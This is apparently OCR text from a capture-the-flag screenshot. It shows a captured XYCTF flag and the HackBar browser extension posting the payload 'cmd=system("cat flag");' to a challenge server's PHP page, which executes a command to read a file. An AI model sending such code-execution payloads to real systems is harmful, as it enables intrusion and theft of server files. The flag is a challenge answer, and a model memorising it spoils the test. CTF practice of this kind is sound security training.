 XYCTF{28ad5a03-131a-45cb-9d62-d6d48835b46c}
欢迎 </> 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar +
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20806/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("cat flag");